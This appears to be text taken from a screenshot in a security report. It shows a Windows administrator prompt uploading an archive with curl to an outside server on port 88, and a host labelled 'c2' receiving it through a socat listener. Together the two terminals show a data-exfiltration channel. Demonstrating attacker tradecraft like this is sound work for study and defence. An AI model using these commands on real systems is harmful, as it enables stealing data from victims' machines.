 Select Administrator: Command Prompt
C:\Windows\Temp>curl.exe -F file=@archive_file.cab http://172.31.67.224:88
curl: (52) Empty reply from server
C:\Windows\Temp>dir archive_file.cab
Volume in drive C has no label.
Volume Serial Number is F455-D01B
Directory of C:\Windows\Temp
07/03/2020 12:10 PM 88,591 archive_file.cab
1 File(s) 88,591 bytes
0 Dir(s) 12,013,625,344 bytes free
[root@c2 shm]# socat -u tcp-listen:88,reuseaddr open:archive_file.tar.gz,creat
[ ]
^C[root@c2 shm]# ls -ltrh archive_file.tar.gz
-rw-r--r-- 1 root root 87K Jul 3 12:15 archive_file.tar.gz
[root@c2 shm]#